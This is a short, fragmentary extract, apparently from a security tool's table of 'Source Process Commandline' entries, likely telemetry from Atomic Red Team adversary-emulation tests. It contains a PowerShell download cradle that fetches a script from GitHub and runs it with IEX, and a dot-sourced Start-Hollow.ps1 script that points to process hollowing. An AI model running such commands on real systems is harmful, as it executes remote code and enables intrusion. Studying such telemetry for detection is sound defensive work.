 Source Process Commandline
$comMsXml.ResponseText (8)
$comMsXml=New-Object -ComObject
MsXml2.ServerXmlHttp;$comMsXml.Open('GET','http
s://raw.githubusercontent.com/redcanaryco/atomic-
red-
team/master/atomics/T1059.001/src/test.ps1',$False);
$comMsXml.Send();IEX $comMsXml.ResponseText (1)
. C:\Windows\TEMP\fc_art_2453304201\Start-
Hollow.ps1 (1)
.ps1